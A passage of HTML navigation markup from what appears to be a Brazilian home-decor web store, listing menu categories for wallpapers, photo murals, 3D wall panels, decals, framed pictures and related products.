                                                                                                <li><a href="https://www.papeleparede.com.br/255-papel-de-parede-em-promocao-"
                                           >Papel de Parede em Promoção</a>
                                    </li>
                                                                                    </ul>
                    
                
            

            
            </div>    </div>
                                    




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-11 ">
        <div class="cbp-menu-column-inner">
                        
                                                            <span class="cbp-column-title nav-link transition-300">Fotomurais </span>
                                    
                
                                            <ul class="cbp-links cbp-valinks">
                                                                                                <li><a href="https://www.papeleparede.com.br/176-cidade"
                                           >Cidade</a>
                                    </li>
                                                                                                                                <li><a href="https://www.papeleparede.com.br/161-infantil"
                                           >Infantil </a>
                                    </li>
                                                                                                                                <li><a href="https://www.papeleparede.com.br/174-paisagens"
                                           >Paisagens</a>
                                    </li>
                                                                                                                                <li><a href="https://www.papeleparede.com.br/166-paineis-fotograficos"
                                           >Painéis Fotográficos</a>
                                    </li>
                                                                                                                                <li><a href="https://www.papeleparede.com.br/207-tropical"
                                           >Tropical</a>
                                    </li>
                                                                                    </ul>
                    
                
            

            
            </div>    </div>
                            
                </div>
                            
            </div>    </div>
                            
                </div>
																													
																									</div>
											</div>
										</div>
																</li>
												<li id="cbp-hrmenu-tab-15"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-15  cbp-has-submeu">
							<a href="https://www.papeleparede.com.br/20-fotomural" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											 <img src="/img/cms/Icone/molduras-2.png" alt="Fotomural"
													class="cbp-mainlink-iicon" />Fotomural											<i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
										<span
												class="label cbp-legend cbp-legend-main"> Lindos Modelos
										</span>									</a>
																			<div class="cbp-hrsub col-2">
											<div class="cbp-hrsub-inner">
												<div class="container iqitmegamenu-submenu-container">
													
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                                            <ul class="cbp-links cbp-valinks">
                                                                                                <li><a href="https://www.papeleparede.com.br/176-cidade"
                                           >Cidade</a>
                                    </li>
                                                                                                                                <li><a href="https://www.papeleparede.com.br/161-infantil"
                                           >Infantil </a>
                                    </li>
                                                                                                                                <li><a href="https://www.papeleparede.com.br/174-paisagens"
                                           >Paisagens</a>
                                    </li>
                                                                                                                                <li><a href="https://www.papeleparede.com.br/168-series"
                                           >Séries</a>
                                    </li>
                                                                                                                                <li><a href="https://www.papeleparede.com.br/179-filmes"
                                           >Filmes</a>
                                    </li>
                                                                                                                                <li><a href="https://www.papeleparede.com.br/172-cidade"
                                           >Cidade</a>
                                    </li>
                                                                                                                                <li><a href="https://www.papeleparede.com.br/170-paisagens"
                                           >Paisagens</a>
                                    </li>
                                                                                                                                <li><a href="https://www.papeleparede.com.br/171-natureza"
                                           >Natureza</a>
                                    </li>
                                                                                                                                <li><a href="https://www.papeleparede.com.br/207-tropical"
                                           >Tropical</a>
                                    </li>
                                                                                    </ul>
                    
                
            

            
            </div>    </div>
                            
                </div>
																													
																									</div>
											</div>
										</div>
																</li>
												<li id="cbp-hrmenu-tab-5"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-5  cbp-has-submeu">
							<a href="https://www.papeleparede.com.br/256-placa-3d-pvc-auto-adesiva" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											 <img src="/img/cms/Icone/layers.png" alt="Placas 3D"
													class="cbp-mainlink-iicon" />Placas 3D											<i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
										<span
												class="label cbp-legend cbp-legend-main"> Alto Relevo
										</span>									</a>
																			<div class="cbp-hrsub col-2">
											<div class="cbp-hrsub-inner">
												<div class="container iqitmegamenu-submenu-container">
													
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                                            <ul class="cbp-links cbp-valinks">
                                                                                                <li><a href="https://www.papeleparede.com.br/252-placa-3d-pvc-auto-adesiva-25x25cm"
                                           >Placa 3D PVC Auto Adesiva 25x25cm</a>
                                    </li>
                                                                                                                                <li><a href="https://www.papeleparede.com.br/244-placa-3d-pvc-auto-adesiva"
                                           >Placa 3D PVC Auto Adesiva 50x50cm</a>
                                    </li>
                                                                                                                                <li><a href="https://www.papeleparede.com.br/257-molduras-em-isopor-"
                                           >Molduras em Eps</a>
                                    </li>
                                                                                                                                <li><a href="https://www.papeleparede.com.br/261-painel-ripado-em-madeira"
                                           >Painel Ripado em Madeira</a>
                                    </li>
                                                                                    </ul>
                    
                
            

            
            </div>    </div>
                            
                </div>
																													
																									</div>
											</div>
										</div>
																</li>
												<li id="cbp-hrmenu-tab-10"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-10 ">
							<a href="https://www.papeleparede.com.br/241-acrilicos-espelhados" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											 <img src="/img/cms/Icone/mirror.png" alt="Espelhos"
													class="cbp-mainlink-iicon" />Espelhos</span>
																			</a>
																</li>
												<li id="cbp-hrmenu-tab-4"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-4  cbp-has-submeu">
							<a href="https://www.papeleparede.com.br/23-adesivos-hidraulicos-azulejos" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											 <img src="/img/cms/Icone/tiles.png" alt="Azulejos"
													class="cbp-mainlink-iicon" />Azulejos											<i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
																			</a>
																			<div class="cbp-hrsub col-2">
											<div class="cbp-hrsub-inner">
												<div class="container iqitmegamenu-submenu-container">
													
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                                            <ul class="cbp-links cbp-valinks">
                                                                                                <li><a href="https://www.papeleparede.com.br/23-adesivos-hidraulicos-azulejos"
                                           >Adesivos Hidráulicos Azulejos</a>
                                    </li>
                                                                                    </ul>
                    
                
            

            
            </div>    </div>
                            
                </div>
																													
																									</div>
											</div>
										</div>
																</li>
												<li id="cbp-hrmenu-tab-6"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-6  cbp-has-submeu">
							<a href="https://www.papeleparede.com.br/81-quadros-decorativos" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											 <img src="/img/cms/Icone/paint.png" alt="Quadros"
													class="cbp-mainlink-iicon" />Quadros											<i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
																			</a>
																			<div class="cbp-hrsub col-2">
											<div class="cbp-hrsub-inner">
												<div class="container iqitmegamenu-submenu-container">
													
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                                                            <span class="cbp-column-title nav-link transition-300">Quadros &amp; Posters </span>
                                    
                
                                            <ul class="cbp-links cbp-valinks">
                                                                                                <li><a href="https://www.papeleparede.com.br/254-quadros-em-tela"
                                           >Quadros em Tela</a>
                                    </li>
                                                                                                                                <li><a href="https://www.papeleparede.com.br/103-art-cia"
                                           >Art &amp; Cia</a>
                                    </li>
                                                                                                                                <li><a href="https://www.papeleparede.com.br/199-beer"
                                           >Beer</a>
                                    </li>
                                                                                                                                <li><a href="https://www.papeleparede.com.br/206-com-moldura"
                                           >Com Moldura</a>
                                    </li>
                                                                                                                                <li><a href="https://www.papeleparede.com.br/167-composto"
                                           >Composto</a>
                                    </li>
                                                                                                                                <li><a href="https://www.papeleparede.com.br/85-esportes"
                                           >Esportes</a>
                                    </li>
                                                                                                                                <li><a href="https://www.papeleparede.com.br/97-frases"
                                           >Frases</a>
                                    </li>
                                                                                                                                <li><a href="https://www.papeleparede.com.br/196-infantil"
                                           >Infantil </a>
                                    </li>
                                                                                                                                <li><a href="https://www.papeleparede.com.br/195-kit-de-posteres"
                                           >Kit de Pôsteres</a>
                                    </li>
                                                                                                                                <li><a href="https://www.papeleparede.com.br/197-minimalista"
                                           >Minimalista</a>
                                    </li>
                                                                                                                                <li><a href="https://www.papeleparede.com.br/198-natureza"
                                           >Natureza</a>
                                    </li>
                                                                                                                                <li><a href="https://www.papeleparede.com.br/232-quadros-entalhados"
                                           >Quadros Entalhados</a>
                                    </li>
                                                                                                                                <li><a href="https://www.papeleparede.com.br/181-tematicos"
                                           >Temáticos </a>
                                    </li>
                                                                                    </ul>
                    
                
            

            
            </div>    </div>
                            
                </div>
																													
																									</div>
											</div>
										</div>
																</li>
												<li id="cbp-hrmenu-tab-7"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-7  cbp-has-submeu">
							<a href="https://www.papeleparede.com.br/65-adesivos" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											 <img src="/img/cms/Icone/buque-de-flores.png" alt="Adesivos"
													class="cbp-mainlink-iicon" />Adesivos											<i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
																			</a>
																			<div class="cbp-hrsub col-2">
											<div class="cbp-hrsub-inner">
												<div class="container iqitmegamenu-submenu-container">
													
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                                                            <span class="cbp-column-title nav-link transition-300">Temas de Decall </span>
                                    
                
                                            <ul class="cbp-links cbp-valinks">
                                                                                                <li><a href="https://www.papeleparede.com.br/73-faixas-decorativas"
                                           >Faixas Decorativas</a>
                                    </li>
                                                                                                                                <li><a href="https://www.papeleparede.com.br/67-salas"
                                           >Adesivos De Parede Para Sala</a>
                                    </li>
                                                                                                                                <li><a href="https://www.papeleparede.com.br/223-frases"
                                           >Frases</a>
                                    </li>
                                                                                                                                <li><a href="https://www.papeleparede.com.br/224-infantil"
                                           >Infantil</a>
                                    </li>
                                                                                                                                <li><a href="https://www.papeleparede.com.br/69-cozinha"
                                           >Cozinha</a>
                                    </li>
                                                                                                                                <li><a href="https://www.papeleparede.com.br/138-games"
                                           >Games</a>
                                    </li>
                                                                                                                                <li><a href="https://www.papeleparede.com.br/148-musica"
                                           >Música</a>
                                    </li>
                                                                                                                                <li><a href="https://www.papeleparede.com.br/84-animais"
                                           >Animais</a>
                                    </li>
                                                                                                                                <li><a href="https://www.papeleparede.com.br/74-linha-stickers"
                                           >Stickers</a>
                                    </li>
                                                                                                                                <li><a href="https://www.papeleparede.com.br/146-arvores-flores-e-folhas"
                                           >Árvores, Flores e Folhas</a>
                                    </li>
                                                                                                                                <li><a href="https://www.papeleparede.com.br/186-adesivo-de-porta"
                                           >Adesivo de Porta</a>
                                    </li>
                                                                                                                                <li><a href="https://www.papeleparede.com.br/191-adesivo-cor-unica"
                                           >Adesivo Cor Única </a>
                                    </li>
                                                                                                                                <li><a href="https://www.papeleparede.com.br/164-reguas-do-crescimento"
                                           >Réguas do Crescimento </a>
                                    </li>
                                                                                                                                <li><a href="https://www.papeleparede.com.br/209-geladeira"
                                           >Geladeira</a>
                                    </li>
                                                                                    </ul>
                    
                
            

            
            </div>    </div>
                            
                </div>
																													
																									</div>
											</div>
										</div>
																</li>
												<li id="cbp-hrmenu-tab-8"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-8 ">
							<a href="https://www.papeleparede.com.br/253-revestimento-porcelanato-laminado" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											 <img src="/img/cms/Icone/imagem.png" alt="Piso Autocolante"
													class="cbp-mainlink-iicon" />Piso Autocolante											<i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
																			</a>
																</li>
												<li id="cbp-hrmenu-tab-9"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-9 ">
							<a href="https://www.papeleparede.com.br/246-cabeceiras-modulares" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											 <img src="/img/cms/Icone/textura-do-painel-de-abelhas.png" alt="Cabeceiras"
													class="cbp-mainlink-iicon" />Cabeceiras</span>
										<span
												class="label cbp-legend cbp-legend-main"> Exclusivo
										</span>									</a>
																</li>
												<li id="cbp-hrmenu-tab-11"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-11 ">
							<a href="https://www.papeleparede.com.br/240-artigos-mdf" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											 <img src="/img/cms/Icone/wood-board.png" alt="MDF"
													class="cbp-mainlink-iicon" />MDF</span>
																			</a>
																</li>
											</ul>
				</nav>
			</div>
		</div>
		<div id="sticky-cart-wrapper"></div>
	</div>

		<div id="_desktop_iqitmegamenu-mobile">
		<div id="iqitmegamenu-mobile"
			class="mobile-menu js-mobile-menu  h-100  d-flex flex-column">

			<div class="mm-panel__header  mobile-menu__header-wrapper px-2 py-2">
				<div class="mobile-menu__header js-mobile-menu__header">

					<button type="button" class="mobile-menu__back-btn js-mobile-menu__back-btn btn">
						<span aria-hidden="true" class="fa fa-angle-left  align-middle mr-4"></span>
						<span class="mobile-menu__title js-mobile-menu__title paragraph-p1 align-middle"></span>
					</button>
					
				</div>
				<button type="button" class="btn btn-icon mobile-menu__close js-mobile-menu__close" aria-label="Close"
					data-toggle="dropdown">
					<span aria-hidden="true" class="fa fa-times"></span>
				</button>
			</div>

			<div class="position-relative mobile-menu__content flex-grow-1 mx-c16 my-c24 ">
				<ul
					class="position-absolute h-100  w-100  m-0 mm-panel__scroller mobile-menu__scroller px-4 py-4">
					<li class="mobile-menu__above-content"></li>
						
		
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-3  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link 
												
											js-mobile-menu__link--has-submenu 
																				" href="https://www.papeleparede.com.br/19-papel-de-parede"  >
																						
																							<img src="/img/cms/Icone/wallpaper.png" alt="Papéis De Parede" class="mobile-menu__tab-icon mobile-menu__tab-icon--img" />
											
											<span class="js-mobile-menu__tab-title">Papéis De Parede</span>

																					</a>
																					<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
												<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
											</span>
										
										
																							<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																											




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                                    <ul
                        class="mobile-menu__links-list">
                                                                                    <li class="mobile-menu__links-list-li" ><a href="https://www.papeleparede.com.br/54-3d-e-ilusoes-" class="text-reset" >3D e Ilusões</a>
                                </li>
                                                                                                                <li class="mobile-menu__links-list-li" ><a href="https://www.papeleparede.com.br/184-amsterda" class="text-reset" >Amsterdã</a>
                                </li>
                                                                                                                <li class="mobile-menu__links-list-li" ><a href="https://www.papeleparede.com.br/52-animal-print" class="text-reset" >Animal Print</a>
                                </li>
                                                                                                                <li class="mobile-menu__links-list-li" ><a href="https://www.papeleparede.com.br/243-anime" class="text-reset" >Anime</a>
                                </li>
                                                                                                                <li class="mobile-menu__links-list-li" ><a href="https://www.papeleparede.com.br/47-bolinhas-e-poas" class="text-reset" >Bolinhas e Poás</a>
                                </li>
                                                                                                                <li class="mobile-menu__links-list-li" ><a href="https://www.papeleparede.com.br/185-budapeste" class="text-reset" >Budapeste</a>
                                </li>
                                                                                                                <li class="mobile-menu__links-list-li" ><a href="https://www.papeleparede.com.br/234-campestre" class="text-reset" >Campestre</a>
                                </li>
                                                                                                                <li class="mobile-menu__links-list-li" ><a href="https://www.papeleparede.com.br/39-casual" class="text-reset" >Casual</a>
                                </li>
                                                                                                                <li class="mobile-menu__links-list-li" ><a href="https://www.papeleparede.com.br/80-chevron" class="text-reset" >Chevron</a>
                                </li>
                                                                                                                <li class="mobile-menu__links-list-li" ><a href="https://www.papeleparede.com.br/51-concreto" class="text-reset" >Concreto</a>
                                </li>
                                                                                                                <li class="mobile-menu__links-list-li" ><a href="https://www.papeleparede.com.br/28-condessa" class="text-reset" >Condessa</a>
                                </li>
                                                                                                                <li class="mobile-menu__links-list-li" ><a href="https://www.papeleparede.com.br/44-contemporaneo" class="text-reset" >Contemporâneo</a>
                                </li>
                                                                                                                <li class="mobile-menu__links-list-li" ><a href="https://www.papeleparede.com.br/122-couro" class="text-reset" >Couro</a>
                                </li>
                                                                                                                <li class="mobile-menu__links-list-li" ><a href="https://www.papeleparede.com.br/131-coroas-princesas-e-rainhas" class="text-reset" >Coroas, Princesas e Rainhas</a>
                                </li>
                                                                                                                <li class="mobile-menu__links-list-li" ><a href="https://www.papeleparede.com.br/34-damask" class="text-reset" >Damask</a>
                                </li>
                                                                                                                <li class="mobile-menu__links-list-li" ><a href="https://www.papeleparede.com.br/235-diamond" class="text-reset" >Diamond</a>
                                </li>
                                                                                                                <li class="mobile-menu__links-list-li" ><a href="https://www.papeleparede.com.br/41-dream" class="text-reset" >Dream</a>
                                </li>
                                                                        </ul>
                
            
        

        
                </div>                            




        <div
            class="mobile-menu__column mobile-menu__column--id-3">
                
            
            
                                    <ul
                        class="mobile-menu__links-list">
                                                                                    <li class="mobile-menu__links-list-li" ><a href="https://www.papeleparede.com.br/29-encanto" class="text-reset" >Encanto</a>
                                </li>
                                                                                                                <li class="mobile-menu__links-list-li" ><a href="https://www.papeleparede.com.br/233-estilizados" class="text-reset" >Estilizados</a>
                                </li>
                                                                                                                <li class="mobile-menu__links-list-li" ><a href="https://www.papeleparede.com.br/210-flamingos" class="text-reset" >Flamingos</a>
                                </li>
                                                                                                                <li class="mobile-menu__links-list-li" ><a href="https://www.papeleparede.com.br/36-floral" class="text-reset" >Floral</a>
                                </li>
                                                                                                                <li class="mobile-menu__links-list-li" ><a href="https://www.papeleparede.com.br/242-geek" class="text-reset" >GEEK</a>
                                </li>
                                                                                                                <li class="mobile-menu__links-list-li" ><a href="https://www.papeleparede.com.br/43-geometricos" class="text-reset" >Geométricos</a>
                                </li>
                                                                                                                <li class="mobile-menu__links-list-li" ><a href="https://www.papeleparede.com.br/33-glamour" class="text-reset" >Glamour</a>
                                </li>
                                                                                                                <li class="mobile-menu__links-list-li" ><a href="https://www.papeleparede.com.br/49-papel-de-parede-jornal" class="text-reset" >Jornal</a>
                                </li>
                                                                                                                <li class="mobile-menu__links-list-li" ><a href="https://www.papeleparede.com.br/95-kids-juvenis" class="text-reset" >Kids</a>
                                </li>
                                                                                                                <li class="mobile-menu__links-list-li" ><a href="https://www.papeleparede.com.br/24-listrados" class="text-reset" >Listrados</a>
                                </li>
                                                                                                                <li class="mobile-menu__links-list-li" ><a href="https://www.papeleparede.com.br/30-luxury" class="text-reset" >Luxury</a>
                                </li>
                                                                                                                <li class="mobile-menu__links-list-li" ><a href="https://www.papeleparede.com.br/35-madeiras-tacos-e-texturas-rusticas" class="text-reset" >Madeiras, Tacos e Texturas Rústicas</a>
                                </li>
                                                                                                                <li class="mobile-menu__links-list-li" ><a href="https://www.papeleparede.com.br/188-madrid" class="text-reset" >Madrid</a>
                                </li>
                                                                                                                <li class="mobile-menu__links-list-li" ><a href="https://www.papeleparede.com.br/130-mandalas-e-orientais" class="text-reset" >Mandalas e Orientais</a>
                                </li>
                                                                                                                <li class="mobile-menu__links-list-li" ><a href="https://www.papeleparede.com.br/78-minimalista-linhas-e-detalhes" class="text-reset" >Minimalista, Linhas e Detalhes</a>
                                </li>
                                                                                                                <li class="mobile-menu__links-list-li" ><a href="https://www.papeleparede.com.br/42-nature-linhas-da-natureza" class="text-reset" >Nature - Linhas da Natureza</a>
                                </li>
                                                                        </ul>
                
            
        

        
                </div>                            




        <div
            class="mobile-menu__column mobile-menu__column--id-4">
                
            
            
                                    <ul
                        class="mobile-menu__links-list">
                                                                                    <li class="mobile-menu__links-list-li" ><a href="https://www.papeleparede.com.br/42-nature-linhas-da-natureza" class="text-reset" >Nature - Linhas da Natureza</a>
                                </li>
                                                                                                                <li class="mobile-menu__links-list-li" ><a href="https://www.papeleparede.com.br/82-notas-musicais-claves-e-tablaturas" class="text-reset" >Notas Musicais, Claves E Tablaturas</a>
                                </li>
                                                                                                                <li class="mobile-menu__links-list-li" ><a href="https://www.papeleparede.com.br/64-ornamento-e-arabescos" class="text-reset" >Ornamento e Arabescos</a>
                                </li>
                                                                                                                <li class="mobile-menu__links-list-li" ><a href="https://www.papeleparede.com.br/38-infantil" class="text-reset" >Papel de Parede Infantil</a>
                                </li>
                                                                                                                <li class="mobile-menu__links-list-li" ><a href="https://www.papeleparede.com.br/45-bebe" class="text-reset" >Papel de Parede Para Quarto de Bebê</a>
                                </li>
                                                                                                                <li class="mobile-menu__links-list-li" ><a href="https://www.papeleparede.com.br/25-pedras-canjiquinhas-e-texturas" class="text-reset" >Pedras, Canjiquinhas e Texturas</a>
                                </li>
                                                                                                                <li class="mobile-menu__links-list-li" ><a href="https://www.papeleparede.com.br/26-retro-classico-vintage" class="text-reset" >Retro, Clássico &amp; Vintage</a>
                                </li>
                                                                                                                <li class="mobile-menu__links-list-li" ><a href="https://www.papeleparede.com.br/231-rose-gold-new" class="text-reset" >Rose Gold</a>
                                </li>
                                                                                                                <li class="mobile-menu__links-list-li" ><a href="https://www.papeleparede.com.br/32-rose-rosas-e-florais" class="text-reset" >Rose, Rosas e Florais</a>
                                </li>
                                                                                                                <li class="mobile-menu__links-list-li" ><a href="https://www.papeleparede.com.br/37-teen-jovem-e-adolescente" class="text-reset" >Teen, Jovem e Adolescente</a>
                                </li>
                                                                                                                <li class="mobile-menu__links-list-li" ><a href="https://www.papeleparede.com.br/50-toile-frances-e-vitoriano" class="text-reset" >Toile, Francês e Vitoriano</a>
                                </li>
                                                                                                                <li class="mobile-menu__links-list-li" ><a href="https://www.papeleparede.com.br/134-tematicos-profissoes-e-simbolos" class="text-reset" >Temáticos, Profissões E Simbolos</a>
                                </li>
                                                                                                                <li class="mobile-menu__links-list-li" ><a href="https://www.papeleparede.com.br/31-trend-colours-etinico" class="text-reset" >Trend Colours, Étinico</a>
                                </li>
                                                                                                                <li class="mobile-menu__links-list-li" ><a href="https://www.papeleparede.com.br/214-tropical" class="text-reset" >Tropical</a>
                                </li>
                                                                                                                <li class="mobile-menu__links-list-li" ><a href="https://www.papeleparede.com.br/63-turquesa-tiffany" class="text-reset" >Turquesa &amp; Tiffany</a>
                                </li>
                                                                                                                <li class="mobile-menu__links-list-li" ><a href="https://www.papeleparede.com.br/46-xadrez" class="text-reset" >Xadrez</a>
                                </li>
                                                                        </ul>
                
            
        

        
                </div>                            




        <div
            class="mobile-menu__column mobile-menu__column--id-5">
                
                          <span class="mobile-menu__column-title">                     Ambientes
                 </span>             
            
                                    <ul
                        class="mobile-menu__links-list">
                                                                                    <li class="mobile-menu__links-list-li" ><a href="https://www.papeleparede.com.br/86-sala" class="text-reset" >Papéis de Parede Para Sala</a>
                                </li>
                                                                                                                <li class="mobile-menu__links-list-li" ><a href="https://www.papeleparede.com.br/87-papel-de-parede-para-quartos" class="text-reset" >Papel de Parede Para Quartos</a>
                                </li>
                                                                                                                <li class="mobile-menu__links-list-li" ><a href="https://www.papeleparede.com.br/88-cozinha" class="text-reset" >Papéis de Parede e Adesivos Para Cozinhas</a>
                                </li>
                                                                                                                <li class="mobile-menu__links-list-li" ><a href="https://www.papeleparede.com.br/93-escritorio" class="text-reset" >Escritório</a>
                                </li>
                                                                                                                <li class="mobile-menu__links-list-li" ><a href="https://www.papeleparede.com.br/94-quarto-infantil" class="text-reset" >Quarto Infantil</a>
                                </li>
                                                                                                                <li class="mobile-menu__links-list-li" ><a href="https://www.papeleparede.com.br/60-quartos-de-visita" class="text-reset" >Quartos de Visita</a>
                                </li>
                                                                        </ul>
                
            
        

                                    




    <div class="mobile-menu__row  mobile-menu__row--id-8">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-10">
                
                          <span class="mobile-menu__column-title">                     Ofertas
                 </span>             
            
                                    <ul
                        class="mobile-menu__links-list">
                                                                                    <li class="mobile-menu__links-list-li" ><a href="https://www.papeleparede.com.br/255-papel-de-parede-em-promocao-" class="text-reset" >Papel de Parede em Promoção</a>
                                </li>
                                                                        </ul>
                
            
        

        
                </div>                            




        <div
            class="mobile-menu__column mobile-menu__column--id-11">
                
                          <span class="mobile-menu__column-title">                     Fotomurais
                 </span>             
            
                                    <ul
                        class="mobile-menu__links-list">
                                                                                    <li class="mobile-menu__links-list-li" ><a href="https://www.papeleparede.com.br/176-cidade" class="text-reset" >Cidade</a>
                                </li>
                                                                                                                <li class="mobile-menu__links-list-li" ><a href="https://www.papeleparede.com.br/161-infantil" class="text-reset" >Infantil </a>
                                </li>
                                                                                                                <li class="mobile-menu__links-list-li" ><a href="https://www.papeleparede.com.br/174-paisagens" class="text-reset" >Paisagens</a>
                                </li>
                                                                                                                <li class="mobile-menu__links-list-li" ><a href="https://www.papeleparede.com.br/166-paineis-fotograficos" class="text-reset" >Painéis Fotográficos</a>
                                </li>
                                                                                                                <li class="mobile-menu__links-list-li" ><a href="https://www.papeleparede.com.br/207-tropical" class="text-reset" >Tropical</a>
                                </li>
                                                                        </ul>
                
            
        

        
                </div>                    
        </div>                    
                </div>                    
        </div>																									</div>
																														</li>
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-15  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link 
												
											js-mobile-menu__link--has-submenu 
																				" href="https://www.papeleparede.com.br/20-fotomural"  >
																						
																							<img src="/img/cms/Icone/molduras-2.png" alt="Fotomural" class="mobile-menu__tab-icon mobile-menu__tab-icon--img" />
											
											<span class="js-mobile-menu__tab-title">Fotomural</span>

																							<span class="mobile-menu__legend mobile-menu__legend--id-15 ">
												 
												Lindos Modelos
												</span>
																					</a>
																					<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
												<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
											</span>
										
										
																							<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																											




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                                    <ul
                        class="mobile-menu__links-list">
                                                                                    <li class="mobile-menu__links-list-li" ><a href="https://www.papeleparede.com.br/176-cidade" class="text-reset" >Cidade</a>
                                </li>
                                                                                                                <li class="mobile-menu__links-list-li" ><a href="https://www.papeleparede.com.br/161-infantil" class="text-reset" >Infantil </a>
                                </li>
                                                                                                                <li class="mobile-menu__links-list-li" ><a href="https://www.papeleparede.com.br/174-paisagens" class="text-reset" >Paisagens</a>
                                </li>
                                                                                                                <li class="mobile-menu__links-list-li" ><a href="https://www.papeleparede.com.br/168-series" class="text-reset" >Séries</a>
                                </li>
                                                                                                                <li class="mobile-menu__links-list-li" ><a href="https://www.papeleparede.com.br/179-filmes" class="text-reset" >Filmes</a>
                                </li>
                                                                                                                <li class="mobile-menu__links-list-li" ><a href="https://www.papeleparede.com.br/172-cidade" class="text-reset" >Cidade</a>
                                </li>
                                                                                                                <li class="mobile-menu__links-list-li" ><a href="https://www.papeleparede.com.br/170-paisagens" class="text-reset" >Paisagens</a>
                                </li>
                                                                                                                <li class="mobile-menu__links-list-li" ><a href="https://www.papeleparede.com.br/171-natureza" class="text-reset" >Natureza</a>
                                </li>
                                                                                                                <li class="mobile-menu__links-list-li" ><a href="https://www.papeleparede.com.br/207-tropical" class="text-reset" >Tropical</a>
                                </li>
                                                                        </ul>
                
            
        

        
                </div>                    
        </div>																									</div>
																														</li>
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-5  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link 
												
											js-mobile-menu__link--has-submenu 
																				" href="https://www.papeleparede.com.br/256-placa-3d-pvc-auto-adesiva"  >
																						
																							<img src="/img/cms/Icone/layers.png" alt="Placas 3D" class="mobile-menu__tab-icon mobile-menu__tab-icon--img" />
											
											<span class="js-mobile-menu__tab-title">Placas 3D</span>

																							<span class="mobile-menu__legend mobile-menu__legend--id-5 ">
												 
												Alto Relevo
												</span>
																					</a>
																					<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
												<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
											</span>
										
										
																							<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																											




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                                    <ul
                        class="mobile-menu__links-list">
                                                                                    <li class="mobile-menu__links-list-li" ><a href="https://www.papeleparede.com.br/252-placa-3d-pvc-auto-adesiva-25x25cm" class="text-reset" >Placa 3D PVC Auto Adesiva 25x25cm</a>
                                </li>
                                                                                                                <li class="mobile-menu__links-list-li" ><a href="https://www.papeleparede.com.br/244-placa-3d-pvc-auto-adesiva" class="text-reset" >Placa 3D PVC Auto Adesiva 50x50cm</a>
                                </li>
                                                                                                                <li class="mobile-menu__links-list-li" ><a href="https://www.papeleparede.com.br/257-molduras-em-isopor-" class="text-reset" >Molduras em Eps</a>
                                </li>
                                                                                                                <li class="mobile-menu__links-list-li" ><a href="https://www.papeleparede.com.br/261-painel-ripado-em-madeira" class="text-reset" >Painel Ripado em Madeira</a>
                                </li>
                                                                        </ul>
                
            
        

        
                </div>                    
        </div>																									</div>
																														</li>
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-10  js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link 
												
											 
																				" href="https://www.papeleparede.com.br/241-acrilicos-espelhados"  >
